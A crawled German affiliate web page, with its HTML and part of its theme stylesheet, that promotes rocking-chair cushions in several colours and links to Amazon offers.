                    font-display: swap;
                }

                /* latin */
                @font-face {
                    font-family: 'Roboto';
                    font-style: italic;
                    font-weight: 700;
                    src: local('Roboto Bold Italic'),
                    local('Roboto-BoldItalic'),
                    url(fonts/roboto/Roboto-BoldItalic-webfont.woff) format('woff');
                    font-display: swap;
                }

                /* latin */
                @font-face {
                    font-family: 'Roboto';
                    font-style: italic;
                    font-weight: 900;
                    src: local('Roboto Black Italic'),
                    local('Roboto-BlackItalic'),
                    url(fonts/roboto/Roboto-BlackItalic-webfont.woff) format('woff');
                    font-display: swap;
                }

                /* latin */
                @font-face {
                    font-family: 'Roboto';
                    font-style: normal;
                    font-weight: 300;
                    src: local('Roboto Light'),
                    local('Roboto-Light'),
                    url(fonts/roboto/Roboto-Light-webfont.woff) format('woff');
                    font-display: swap;
                }

                /* latin */
                @font-face {
                    font-family: 'Roboto';
                    font-style: normal;
                    font-weight: 400;
                    src: local('Roboto Regular'),
                    local('Roboto-Regular'),
                    url(fonts/roboto/Roboto-Regular-webfont.woff) format('woff');
                    font-display: swap;
                }

                /* latin */
                @font-face {
                    font-family: 'Roboto';
                    font-style: normal;
                    font-weight: 700;
                    src: local('Roboto Bold'),
                    local('Roboto-Bold'),
                    url(fonts/roboto/Roboto-Bold-webfont.woff) format('woff');
                    font-display: swap;
                }

                /* latin */
                @font-face {
                    font-family: 'Roboto';
                    font-style: normal;
                    font-weight: 900;
                    src: local('Roboto Black'),
                    local('Roboto-Black'),
                    url(fonts/roboto/Roboto-Black-webfont.woff) format('woff');
                    font-display: swap;
                }
            </style>
            <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-83618230-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-83618230-1');
</script>

        <script
	src="https://www.schaukelstuhl-kaufen24.de/wp-content/themes/affiliatetheme/_/js/comparison-functions.min.js"></script>
<script
	src="https://www.schaukelstuhl-kaufen24.de/wp-content/themes/affiliatetheme/_/js/jquery.actual.min.js"></script>
<script
	src="https://www.schaukelstuhl-kaufen24.de/wp-content/themes/affiliatetheme/_/js/filterTaxonomies.min.js"></script>




<link rel="stylesheet"
	href="https://www.schaukelstuhl-kaufen24.de/wp-content/themes/affiliatetheme/_/css/custom.php">
</head>
<body class="page-template-default page page-id-340">


<div class="custom-wrapper" id="wrapper" >

    <nav class=" full-size sticky-nav logo-pos-left" id="navigation">

        <div class="navbar navbar-default" data-menu="0">

                            <div class="sticky-logo logo-mobile">
                    <a href="https://www.schaukelstuhl-kaufen24.de" title="zur Startseite" class="brand"><img src="https://www.schaukelstuhl-kaufen24.de/wp-content/uploads/2016/11/Header-schaukelstuhl-kaufen-test.jpg" alt="Schaukelstuhl und Schaukelsessel kaufen"></a>                </div>
                <button class="navbar-toggle custom-navbar-toggle" data-target=".bs-navbar-collapse" data-toggle="collapse" type="button">
    <span class="sr-only">Toggle navigation</span>
    <span class="pull-left custom-toggle">
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
    </span>
    <span class="pull-right">
        <span class="pull-left">Navigation</span> &nbsp;<i class="fa fa-angle-down"></i>
    </span>
    <span class="clearfix"></span>
</button>                <div class="sticky-logo logo-left">
                    <a href="https://www.schaukelstuhl-kaufen24.de" title="zur Startseite" class="brand"><img src="https://www.schaukelstuhl-kaufen24.de/wp-content/uploads/2016/11/Header-schaukelstuhl-kaufen-test.jpg" alt="Schaukelstuhl und Schaukelsessel kaufen"></a>                </div>



                <div class="navbar-menu-wrapper">

                    <ul id="menu-menu-1" class="nav navbar-nav collapse navbar-collapse bs-navbar-collapse"><li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.schaukelstuhl-kaufen24.de/" class="dropdown-toggle ">Startseite</a><div class="clearfix"></div></li>
<li id="menu-item-2045" class="menu-item menu-item-type-taxonomy menu-item-object-produkt_typen"><a href="https://www.schaukelstuhl-kaufen24.de/typen/schaukelstuhl/" class="dropdown-toggle ">Schaukelstühle</a><div class="clearfix"></div></li>
<li id="menu-item-2048" class="menu-item menu-item-type-taxonomy menu-item-object-produkt_typen"><a href="https://www.schaukelstuhl-kaufen24.de/typen/schaukelsessel/" class="dropdown-toggle ">Schaukelsessel</a><div class="clearfix"></div></li>
<li id="menu-item-2024" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.schaukelstuhl-kaufen24.de/stillstuhl-schaukelstuehle-zum-stillen/" class="dropdown-toggle ">Stillstuhl</a><div class="clearfix"></div></li>
<li id="menu-item-2052" class="dropdown menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="dropdown-toggle ">Bereich <i class="fa fa-angle-down"></i></a> <span class="menu-caret" data-toggle="dropdown" aria-expanded="false"><i class="fa fa-plus"></i></span><div class="clearfix"></div>
<ul class="dropdown-menu no-mega-menu">
	<li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-mega-menu"><a href="https://www.schaukelstuhl-kaufen24.de/schaukelstuhl-garten/" class="dropdown-toggle ">Schaukelstuhl Garten</a><div class="clearfix"></div></li>
	<li id="menu-item-515" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-mega-menu"><a href="https://www.schaukelstuhl-kaufen24.de/kinderschaukelstuhl/" class="dropdown-toggle ">Kinder</a><div class="clearfix"></div></li>
</ul>
</li>
<li id="menu-item-2053" class="dropdown menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="dropdown-toggle ">Marken <i class="fa fa-angle-down"></i></a> <span class="menu-caret" data-toggle="dropdown" aria-expanded="false"><i class="fa fa-plus"></i></span><div class="clearfix"></div>
<ul class="dropdown-menu no-mega-menu">
	<li id="menu-item-1031" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-mega-menu"><a href="https://www.schaukelstuhl-kaufen24.de/ikea-stillstuhl-modell-poaeng-und-pello/" class="dropdown-toggle ">Ikea Stillstuhl</a><div class="clearfix"></div></li>
	<li id="menu-item-489" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-mega-menu"><a href="https://www.schaukelstuhl-kaufen24.de/leco-schaukelstuhl/" class="dropdown-toggle ">Leco</a><div class="clearfix"></div></li>
	<li id="menu-item-2054" class="menu-item menu-item-type-taxonomy menu-item-object-produkt_marken dropdown-mega-menu"><a href="https://www.schaukelstuhl-kaufen24.de/produkt/woltu-schaukelstuhl/" class="dropdown-toggle ">Woltu Schaukelstuhl</a><div class="clearfix"></div></li>
	<li id="menu-item-376" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-mega-menu"><a href="https://www.schaukelstuhl-kaufen24.de/schaukelstuhl-weiss/" class="dropdown-toggle ">Schaukelstuhl weiß</a><div class="clearfix"></div></li>
</ul>
</li>
<li id="menu-item-2043" class="dropdown menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="dropdown-toggle ">Material <i class="fa fa-angle-down"></i></a> <span class="menu-caret" data-toggle="dropdown" aria-expanded="false"><i class="fa fa-plus"></i></span><div class="clearfix"></div>
<ul class="dropdown-menu no-mega-menu">
	<li id="menu-item-2042" class="menu-item menu-item-type-taxonomy menu-item-object-produkt_material dropdown-mega-menu"><a href="https://www.schaukelstuhl-kaufen24.de/material/holz-schaukelstuhl/" class="dropdown-toggle ">Schaukelstuhl Holz</a><div class="clearfix"></div></li>
	<li id="menu-item-699" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-mega-menu"><a href="https://www.schaukelstuhl-kaufen24.de/schaukelstuhl-rattan/" class="dropdown-toggle ">Rattan</a><div class="clearfix"></div></li>
</ul>
</li>
<li id="menu-item-733" class="dropdown menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children"><a class="dropdown-toggle ">Zubehör <i class="fa fa-angle-down"></i></a> <span class="menu-caret" data-toggle="dropdown" aria-expanded="false"><i class="fa fa-plus"></i></span><div class="clearfix"></div>
<ul class="dropdown-menu no-mega-menu">
	<li id="menu-item-804" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-mega-menu"><a href="https://www.schaukelstuhl-kaufen24.de/schaukelsessel-variationen/" class="dropdown-toggle ">Schaukelsessel hängend</a><div class="clearfix"></div></li>
	<li id="menu-item-734" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-340 current_page_item dropdown-mega-menu"><a href="https://www.schaukelstuhl-kaufen24.de/schaukelstuhl-auflage/" class="dropdown-toggle ">Schaukelstuhl Auflage</a><div class="clearfix"></div></li>
</ul>
</li>
<li id="menu-item-1076" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.schaukelstuhl-kaufen24.de/blog/" class="dropdown-toggle ">Blog</a><div class="clearfix"></div></li>
</ul>
        </div> <!-- end navbar navbar-default -->

    </nav>

    <script>
        jQuery(document).ready(function($) {
            handleStickyNavScrollPosition(400);
        });
    </script>

    
<div class="custom-container">
    <div class="full-size">
        <div id="breadcrumb" prefix="v: http://rdf.data-vocabulary.org/#">
            <span typeof="v:Breadcrumb"><a href="https://www.schaukelstuhl-kaufen24.de" rel="v:url" property="v:title">Schaukelstuhl kaufen 2020 Outdoor und Indoor Schaukelsessel</a></span> &raquo; Schaukelstuhl Auflage, Polster in braun, grau, beige und schwarz</div>    </div>
</div>

<div id="affix-right" class="social-buttons-right"><ul class="social pull-right"><li class="social-fb"><a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.schaukelstuhl-kaufen24.de%2Fschaukelstuhl-auflage%2F" onclick="socialp(this, 'fb'); return false;">Teilen</a></li><li class="social-tw"><a href="https://twitter.com/share?url=https://www.schaukelstuhl-kaufen24.de/schaukelstuhl-auflage/" onclick="socialp(this, 'twitter'); return false;">Tweet</a></li><li class="social-gp"><a href="https://plus.google.com/share?url=https://www.schaukelstuhl-kaufen24.de/schaukelstuhl-auflage/" onclick="socialp(this, 'gplus'); return false;">Teilen</a></li></ul></div>
<script>
    jQuery(document).ready(function($) {
        handleNavbarDefaultScrolling();
    });
</script><div class="custom-container custom-container-margin-top">
	<div class="full-size">
		<div class="page" id="content-wrapper">
		
		        <div class="clearfix"></div>

			<div class="box content">
        	        	        <h1>Schaukelstuhl Auflage, Polster in braun, grau, beige und schwarz</h1>
        	                    
            <p><p>Eine <strong>Schaukelstuhl Auflage</strong> kann schon sehr nützlich sein, da sie die Benutzung noch bequemer macht. Man unterscheidet hier zwischen <span class="hiddenSpellError">Outdoor</span> auflagen für draußen und <span class="hiddenSpellError">Indoor</span> Polster für drinnen. Das passende <strong>Polster</strong> für den richtigen Bereich sollte man schon haben. Besitzen Sie ein etwas älteres Modell, kann es einem schonmal schwerfallen das passende Polster zu finden. Deshalb finden Sie hier verschiedene moderne Polster und erfahren welche Schaukelstuhl Auflage für den Stuhl passend sind. Damit die <strong>Polsterauflage</strong> auch wirklich passt messen Sie Ihre Stuhlfläche nach. Minimale Abweichungen der Polsterauflage ist nicht schlimm.</p>
<h3>Schaukelsessel Auflage Braun</h3>
<p><strong>Schaukelstuhl Polster Braun </strong>für <strong>Indoor oder Outdoor</strong>, für alle arten von Schaukelsesseln. Für ein noch weicheres Sitzerlebnis ist es Wichtig vorher die Maße zu vergleichen um eine Passende Auflage zu kaufen.</p>
<h3>Schaukelstuhl Auflage Grau</h3>
<p>Auflagen in der Farbe <strong>Grau</strong> für ihren gewünschten Einrichtungsstil.</p>
<h3>Schwingstuhl Auflage Beige</h3>
<p>Drei Schaukelstuhl Polster in <strong>Beige</strong> weitere Farben wie <strong>rot</strong>, <strong>grün</strong>, <strong>blau</strong> oder <strong>rosa</strong> finden Sie im Amazon Shop.</p>
<div class="box5"><a href="https://amzn.to/2BdlAvx" rel="nofollow">Weitere Polster auf Amazon anschauen*</a></div>
<h3 id="title" class="a-size-large a-spacing-none"><span id="productTitle" class="a-size-large">Leco Schaukelstuhl Auflagen in verschiedenen Farben<br />
</span></h3>
<p><img loading="lazy" class="alignleft wp-image-267" title="Schaukelstuhl Polster von Leco" src="https://www.schaukelstuhl-kaufen24.de/wp-content/uploads/2016/08/Leco-Schaukelstuhlkissen-in-schwarz-für-den-garten-300x274.jpg" alt="Leco Schaukelstuhl Auflage in schwarz für den garten" width="211" height="193" /></p>
<div class="box1">Details</div>
<div class="box2"><a href="https://amzn.to/2bQYVXr" target="_blank" rel="nofollow noopener noreferrer">Preis Prüfen*</a></div>
<div class="star"><span style="color: #f0c118;"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><span style="color: #f0c118;"><i class="fa fa-star-half-o"></i><br />
</span></span></div>
<table class="margin-bottom-15" style="height: 199px;" width="288">
<tbody>
<tr>
<td class="left">Marke:</td>
<td class="right"><strong>Leco Schaukelstuhlkissen</strong> auch für das Modell <strong>Duo</strong></td>
</tr>
<tr>
<td class="left">Indoor oder Outdoor:</td>
<td class="right"><a href="https://www.schaukelstuhl-kaufen24.de/schaukelstuhl-garten/">Outdoor</a></td>
</tr>
<tr>
<td class="left">Farbe:</td>
<td class="right">schwarz, grün, grau oder rot</td>
</tr>
<tr>
<td class="left">Maße:</td>
<td class="right">ca. <span class="askTopQandA"><span id="TxKUT9UR0SVRMZ" class="askInlineAnswers">170 cm Länge x 45 cm Breite<br />
</span></span></td>
</tr>
<tr>
<td class="left">Gewicht:</td>
<td class="right">mit VP, 1,7 Kg</td>
</tr>
<tr>
<td class="left">Material:</td>
<td class="right"><span class="a-list-item"><span class="a-list-item">PES Polyester</span></span><span class="a-list-item"><br />
</span></td>
</tr>
</tbody>
</table>
<h2>Polster und Kissen für den Schaukelstuhl</h2>
<p>Besondere Schaukelstuhl Sitzkissen und andere schöne Polster haben den Vorteil gemütlicher im Stuhl zu sitzen. Nicht das es nur um einiges gemütlicher ist, sondern es sieht auch noch schön aus. Je nach welchem Design man seine Schaukelstuhl Kissen aussucht, spiel der Stoff der verwendet wird auch eine große Rolle. Denn die Bequemlichkeit und strapazierfähig hängt immer vom verwendetem Material der Stuhl Auflagen ab.</p>
<p>Ebenso ist das Material auch entscheidend, ob man seinen <strong>Schaukelstuhl Polster oder Kissenbezug</strong> in der Waschmaschine waschen kann. Zu unterscheiden sind hier Polsterbezüge aus <strong>Baumwolle</strong> oder aus <strong>Polyester</strong> auch wird oft ein Gemisch aus beiden Materialien in verschiedenen Verhältnissen verwendet. Der Preis spielt hier eine große Rolle, Polster für Schaukelstühle aus Baumwolle sind weitaus teurer als Auflagen aus Polyester. Das hängt damit zusammen das die Baumwolle ein Naturgut und Polyester billige Chemie ist und somit die <strong>Schaukelstuhl Auflage günstig</strong> ist.</p>
<h2>Preisvergleich</h2>
<p>Sollten Sie nach günstige Schaukelstuhl Auflagen suchen bietet sich der Shop Amazon an. Denn auf Amazon kann man so gut wie alle <strong>Polster</strong> finden. Ein Blick lohnt sich auf alle fälle da so gut wie jeden Tag neue Angebote erstellt werden. Ebenso ist der Bestellvorgang sehr sicher und einfach. Desgleichen ist es eine sehr beliebte Anlaufstelle für alle Produkte. Meist findet man auf Amazon schon den <strong>besseren Preis</strong> da alle Kunden sozusagen in einem Preiskampf sich gegenseitig unterbieten. Suchen Sie noch zur Auflage den Passenden <a href="https://www.schaukelstuhl-kaufen24.de/">Schaukelstuhl</a>?</p>
</p>

				<hr />
            
                        
            <div class="clearfix"></div>
            
                     </div>
		</div>
	</div>
</div>
<footer
	class="full-size"
	id="footer">
                <div class="col-md-3">
            <div id="text-2" class="widget widget_text">			<div class="textwidget">* = Affiliatelink
<br>
<a href="https://oekoportal.de/cc/16771" onclick="window.open(this.href);  return false;" title="Branchenbuch, News, Jobs - alle Öko Unternehmen  auf einen Blick">
  <img src="https://oekoportal.de/banner/8.gif?pcm=16771" width="120" height="60" style="border:none" alt="ÖKOPORTAL - Das Webverzeichnis der Ökobranche" title="Öko-Branchenbuch, Öko-News und Öko-Jobs - alle Öko Unternehmen  auf einen Blick" />
</a>
</div>
		</div>        </div>
		<div class="col-md-6">
            <div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-menue2-container"><ul id="menu-menue2" class="menu"><li id="menu-item-287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-287"><a href="https://www.schaukelstuhl-kaufen24.de/impressum/">Impressum</a></li>
<li id="menu-item-286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286"><a href="https://www.schaukelstuhl-kaufen24.de/datenschutz/">Datenschutz</a></li>
<li id="menu-item-1095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1095"><a href="https://www.schaukelstuhl-kaufen24.de/lschanfrage/">Löschanfrage</a></li>
<li id="menu-item-1096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1096"><a href="https://www.schaukelstuhl-kaufen24.de/datenauszug/">Datenauszug</a></li>
</ul></div></div>        </div>
		<div class="col-md-3 service">
            <div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a rel="nofollow noopener" href="https://www.checkdomain.de/unternehmen/garantie/ssl/popup/" onclick="window.open(this.href + '?host=' + window.location.host,'','height=600,width=560,scrollbars=yes'); return false;"><img src="https://www.checkdomain.de/assets/bundles/web/app/widget/seal/img/ssl_certificate/de/150x150.png?20200106-171721" alt="SSL-Zertifikat" /></a></div></div>                            <ul class="social-footer">
                                                <li><a
					href="https://www.schaukelstuhl-kaufen24.de/feed/?post_type=produkt"
					title="Produkt-Feed"> <i class="fa fa-rss-square fa-2x rss"></i>
				</a></li>
                                            </ul>
                        </div>
		<div class="clearfix"></div>
		<hr>
		<div class="full-size copyright text-center">
			<p>&copy; 2026 - Schaukelstuhl und Schaukelsessel kaufen - Diese Seite läuft mit dem Affiliate Theme von <a
					href="https://affiliseo.de">AffiliSeo</a>
			</p>
		</div>
        


</footer>
</div><a href="https://www.schaukelstuhl-kaufen24.de" id="blogurl" style="display: none;"></a>
<div id="debug-request"></div>
<link rel='stylesheet' id='filter-attributes-css'  href='https://www.schaukelstuhl-kaufen24.de/wp-content/themes/affiliatetheme/_/css/filter-attributes.min.css?ver=0.1' type='text/css' media='all' />
<link rel='stylesheet' id='descriptor-map-css'  href='https://www.schaukelstuhl-kaufen24.de/wp-content/themes/affiliatetheme/library/page-builder/css/descriptor_map_styles.css?ver=0.1' type='text/css' media='all' />
<link rel='stylesheet' id='chartist-css'  href='https://www.schaukelstuhl-kaufen24.de/wp-content/themes/affiliatetheme/chartist-js/chartist.min.css?ver=0.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='chartist-tt-css'  href='https://www.schaukelstuhl-kaufen24.de/wp-content/themes/affiliatetheme/chartist-js/plugins/tooltip/chartist-plugin-tooltip.css?ver=0.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='chartist-legend-css'  href='https://www.schaukelstuhl-kaufen24.de/wp-content/themes/affiliatetheme/chartist-js/plugins/legend/chartist-plugin-legend.css?ver=0.6.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.schaukelstuhl-kaufen24.de/wp-content/themes/affiliatetheme/bootstrap/js/bootstrap-slider.js?ver=2.05' id='bootstrap-js-js'></script>
<script type='text/javascript' src='https://www.schaukelstuhl-kaufen24.de/wp-content/themes/affiliatetheme/bootstrap/js/nice-select.js?ver=2.05' id='nice-select-js-js'></script>
<script type='text/javascript' src='https://www.schaukelstuhl-kaufen24.de/wp-content/plugins/shapepress-dsgvo/public/js/simplebar.js' id='simplebar-js'></script>
<script type='text/javascript' src='https://www.schaukelstuhl-kaufen24.de/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script type='text/javascript' src='https://www.schaukelstuhl-kaufen24.de/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.schaukelstuhl-kaufen24.de/wp-content/themes/affiliatetheme/_/js/filter-attributes.min.js?ver=5.7.14' id='filter-attributes-js'></script>
<script type='text/javascript' src='https://www.schaukelstuhl-kaufen24.de/wp-content/themes/affiliatetheme/library/page-builder/js/descriptor_map_functions.js?ver=5.7.14' id='descriptor-map-js-js'></script>
        <!--noptimize-->
        <div id="cookie-notice" role="banner"
            	class="sp-dsgvo lwb-d-flex cn-top cookie-style-00  "
            	style="background-color: #333333;
            	       color: #ffffff;
            	       height: auto;">
	        <div class="cookie-notice-container container-fluid lwb-d-md-flex justify-content-md-center align-items-md-center">

                

                
                
                    
                                            <span id="cn-notice-icon">
                            <a href="https://legalweb.io" target="_blank">
                                <img id="cn-notice-icon" src="https://www.schaukelstuhl-kaufen24.de/wp-content/plugins/shapepress-dsgvo/public/images/legalwebio-icon.png"
                                    alt="WP DSGVO Tools (GDPR) for Wordpress and WooCommerce" title="WP DSGVO Tools (GDPR) for Wordpress and WooCommerce" style="display:inline !important;" />
                            </a>
                        </span>
                    
                    <span id="cn-notice-text" class=""
                        style="font-size:13px">Sofern Sie Ihre Datenschutzeinstellungen &auml;ndern m&ouml;chten z.B. Erteilung von Einwilligungen, Widerruf bereits erteilter Einwilligungen klicken Sie auf nachfolgenden Button.                    </span>

                
                
                    <a href="#" id="cn-btn-settings"
                        class="cn-set-cookie button button-default "
                        style="background-color: #f3f3f3;
                           color: #333333;
                           border-color: #F3F3F3;
                           border-width: 1px">

                        Einstellungen                    </a>

                
            </div> <!-- class="cookie-notice-container" -->
        </div> <!--id="cookie-notice" -->
        <!--/noptimize-->

<script
	src="https://www.schaukelstuhl-kaufen24.de/wp-content/themes/affiliatetheme/jquery-ui/jquery-ui.min.js"></script>
<script
	src="https://www.schaukelstuhl-kaufen24.de/wp-content/themes/affiliatetheme/jquery-ui/datepicker-de.js"></script>
<script
	src="https://www.schaukelstuhl-kaufen24.de/wp-content/themes/affiliatetheme/bootstrap/js/bootstrap.min.js"></script>
<script
	src="https://www.schaukelstuhl-kaufen24.de/wp-content/themes/affiliatetheme/_/js/scripts.min.js"></script>

<script
	src="https://www.schaukelstuhl-kaufen24.de/wp-content/themes/affiliatetheme/_/js/main-menu.min.js"></script>
<script
	src="https://www.schaukelstuhl-kaufen24.de/wp-content/themes/affiliatetheme/_/js/fixed-menu.min.js"></script>

<script>
    jQuery(document).ready(function($){
    	initBackTotop();

    });
    </script>
<a href="#"
	class="back-to-top back-to-top-is-visible back-to-top-fade-out"><i
	class="fa fa-2x fa-angle-double-up"></i></a>
<script>
    jQuery(document).ready(function($){
    	cookiePolicyElem = jQuery('#as-cookie-policy-bar');
        cookiePolicyHideEffect = "fade"; 
cookiePolicyExpireTime = 86400;

        jQuery(document).on( 'click', '.cookie-policy-accept-button', function (e) {
            e.preventDefault();
            setCookiePolicyCookie();
        });
        displayCookiePolicy();

    });
    </script>
<div  id="as-cookie-policy-bar" class="cookie-policy-bar" style="bottom:0;"><span class="cookie-policy-message"> Damit diese Seite ordnungsgemäß funktioniert, platzieren wir kleine Datendateien auf Ihrem Gerät, die als Cookies bezeichnet werden. </span><a href="#" id="cookie-policy-accept-button" class="cookie-policy-accept-button btn">Einverstanden</a><a href=" https://www.schaukelstuhl-kaufen24.de/datenschutz/" target="_blank" class="cookie-policy-read-more-button btn">mehr Informationen</a></div><span style="display: none;" id="acftacn">bd3b0db1a1</span>
<span style="display: none;" id="acfaacn">c30f0678eb</span>
<span style="display: none;" id="acaaacn">9481c7fbe0</span>
<span style="display: none;" id="acfpacn">43516f379e</span>

<div class="ajax-loading"><div></div></div>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.schaukelstuhl-kaufen24.de/wp-content/themes/affiliatetheme/style.css
body_size: 16469
content:
/*!  
 * Theme Name: Affiliate-Theme
 * Theme URI: http://affiliseo.de
 * Description: affiliseo - Affiliate-Theme // <strong>Diese Software ist gem. § 69a Abs. 3 UrhG urheberrechtlich geschützt. Das Plagiieren und Verbreiten der Software oder von Codesegmenten stellt eine starfbare Handlung dar und kann eine Geld- oder Haftstrafe nach sich ziehen. Des Weiteren besteht seitens des Entwicklers ein Unterlassungsanspruch. Das Plagiieren und Verbreiten der Software oder von Codesegmenten kann kostenpflichtig abgemahnt werden. In diesem Fall behält sich der Entwickler die Beantragung einer einstweiligen Verfügung oder eine Unterlassungsklage vor.</strong>
 * Author: AffiliSeo
 * Author URI: http://affiliseo.de
 * Version: 5.0.1
*/

@-ms-viewport {
    width: device-width
}

@-o-viewport {
    width: device-width
}

@viewport {
    width: device-width
}

html,
body {
    overflow-x: hidden
}

#wrapper,
.footer-wrapper {
    max-width: 1200px;
    margin: 0 auto
}

header,
#header {
    padding: 1em
}

h1 {
    font-size: 1.5em
}

h2 {
    font-size: 1.4em
}

h3 {
    font-size: 1.3em
}

h4 {
    font-size: 1.2em
}

h5 {
    font-size: 1.1em
}

h6 {
    font-size: 1em
}

@media all and (max-width:767px) {
    .sidebar-left.col3,
    .sidebar-right.col3,
    .content-right.col9,
    .content-left.col9,
    .related-col3.col3,
    .products-col,
    .horizontal-col5.col5,
    .col4-first,
    .col4-last,
    .single-product-col-right,
    .single-product-col-left {
        padding-right: 0 !important;
        padding-left: 0 !important
    }
    .produkte .horizontal .caption .rating {
        text-align: left !important
    }
    .horizontal-img {
        padding-bottom: 1em;
        text-align: center
    }
    .goto-button.col9 {
        text-align: center
    }
}

.social_header {
    font-size: 2em;
    padding-right: .5em;
    line-height: 1
}

.social_header a {
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -o-transition: all .2s ease-out;
    transition: all .2s ease-out
}

.social_header a:hover,
.social_header a:focus {
    text-decoration: none
}

.social_header a .fa {
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -o-transition: all .2s ease-out;
    transition: all .2s ease-out
}

#slider-first,
#slider-component,
#slider-last {
    float: left
}

.btn {
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -o-transition: all .2s ease-out;
    transition: all .2s ease-out
}

.sidebar-left.col3 {
    padding-right: 1%
}

.sidebar-right.col3 {
    padding-left: 1%
}

.content-right.col9 {
    padding-left: 1%
}

.content-left.col9 {
    padding-right: 1%
}

.related-col3.col3,
.products-col {
    padding-left: 1%;
    padding-right: 1%
}

.related-col3.col3 .thumbnail {
    padding-bottom: .75em
}

.col-nr-0,
.col-nr-4,
.col-nr-8 {
    padding-left: 0 !important
}

.col-nr-3,
.col-nr-7,
.col-nr-11 {
    padding-right: 0 !important
}

.products-col {
    margin-top: .75em
}

.horizontal-col5.col5 {
    padding-left: 1%;
    padding-right: 1%
}

.custom-comments input[type="text"],
.custom-comments textarea {
    width: 100%;
    border: 1px solid #ddd
}

.col4-first {
    padding-right: 1em
}

.col4-last {
    padding-left: 1em
}

.comment {
    background-color: #eee;
    border-bottom: 1px solid #ccc;
    padding-left: 1em;
    padding-right: 1em;
    padding-top: 1em;
    margin-bottom: .5em
}

.single-product-col-right {
    padding-left: 1%;
    margin-bottom: 2em
}

.single-product-col-left {
    padding-right: 1%
}

.no-link {
    color: #000
}

.no-link:hover,
.no-link:focus {
    color: #000;
    text-decoration: none
}

.container-table {
    padding-bottom: .5em
}

.container-table .btn {
    width: 100%
}

.table-btn .btn {
    width: 100%
}

.table-image {
    width: 62px;
    min-width: 62px;
    text-align: center;
    display: table-cell;
    vertical-align: middle !important;
}

.box {
    background: #fff;
    padding: 1em;
    margin-bottom: 1em
}

.box .tags a {
    line-height: 2
}

.box-grey,
.comment {
    padding: 20px
}

.carousel-inner>.item>img,
.carousel-inner>.item>a>img {
    height: inherit
}

.btn-grey {
    background: #666;
    color: #fff
}

.btn-grey:hover,
.btn-grey:focus {
    background: #888;
    color: #fff
}

.btn {
    border-radius: 2px
}

.btn-warning {
    font-size: 13px
}

.btn-warning img {
    margin-left: 5px
}

.site_title {
    display: inline-block;
    margin-bottom: .5em;
    margin-top: .75em
}

.product_title {
    font-size: 14px;
    margin-top: 0;
    font-weight: 700;
    color: #666;
    margin-bottom: 8px
}

.product_title span {
    font-weight: 400;
    margin-right: 10px;
    display: inline-block
}

.blog .content a {
    color: #666
}

.blog .content {
    padding-top: 12px
}

.alignleft {
    margin-right: 15px;
    margin-top: 15px;
    margin-bottom: 15px;
    float: left
}

.alignright {
    margin-left: 15px;
    margin-top: 15px;
    margin-bottom: 15px;
    float: right
}

.aligncenter {
    display: block;
    margin: 15px auto
}

.ad {
    margin-bottom: 15px
}

.ad-bottom {
    margin-bottom: 0
}

.falist {
    list-style: none;
    padding-left: 25px;
    line-height: 22px
}

.falist.check-green li:before {
    font-family: FontAwesome;
    content: "\f00c";
    color: green;
    margin-right: 7px
}

.falist.plus-green li:before {
    font-family: FontAwesome;
    content: "\f067";
    color: green;
    margin-right: 7px
}

.falist.minus-red li:before {
    font-family: FontAwesome;
    content: "\f068";
    color: red;
    margin-right: 7px
}

.falist.cross-red li:before {
    font-family: FontAwesome;
    content: "\f00d";
    color: red;
    margin-right: 7px
}

.falist.star-orange li:before {
    font-family: FontAwesome;
    content: "\f005";
    color: orange;
    margin-right: 7px
}

.box.content h2 {
    margin-top: 10px
}

.posts .img-thumbnail,
.page .img-thumbnail,
.seo-text .img-thumbnail {
    margin-right: 1em;
    margin-bottom: 1em
}

.headline-product-line {
    border-style: solid;
    margin-bottom: 1em;
    margin-top: -.1em;
    padding: 0.5em;
    border-width: .3em 0 0
}

.headline-product .products-col .thumbnail {
    box-shadow: none
}

.headline-product .horizontal {
    margin-top: .75em
}

.headline-product .box {
    padding: 0;
    background: none;
    border: none
}

.h4-product {
    margin-top: .25em;
    text-transform: uppercase;
    position: relative;
    top: .1em;
    padding: .25em .5em .5em
}

#search-header .input-group-custom {
    background-color: #fff
}

#search-header .navbar-form {
    margin-right: -15px
}

.widget_search .input-group-custom {
    background-color: #fff
}

.widget_search .input-group-custom .btn-search {
